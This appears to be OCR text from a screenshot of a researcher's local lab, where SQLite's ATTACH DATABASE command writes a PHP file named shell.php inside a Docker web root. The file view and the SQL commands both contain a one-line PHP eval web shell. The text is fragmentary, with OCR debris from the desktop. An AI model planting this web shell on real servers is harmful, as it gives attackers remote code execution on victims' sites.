 shell.php
sql.php
shell.php
Users > lanvnal > code > Docker-Volume > docker_www > html > sqlite_test > shell.php
E<?php @eval
($_POST["x"]); ?>
⌥⌘2 ..文件/adbtest (-... ⌘1 ~ (-zsh) ⌘2 ..ad-160506668... ⌘3 ~/Downloads (-z... ⌘4 sqlite3 (sqlite3 u... ⌘5
sqli_test hw1 ssti source_ framew
23:48:27 with lanvnal in docker_www/html/sqlite_test via v7.3.11
→ sqlite3 user.db
SQLite version 3.28.0 2019-04-15 14:49:49
Enter ".help" for usage hints.
sqlite> ATTACH DATABASE '/Users/lanvnal/code/Docker-Volume/docker_www/html/sqlite_test/shell.php' AS shell;create TABLE shell.ex
p (payload text); insert INTO shell.exp (payload) VALUES ('<?php @eval($_POST["x"]); ?>');
sqlite>
空投送
近项目
用程序
面
载
片
PHP
PS
sql.php
user.db
shell.php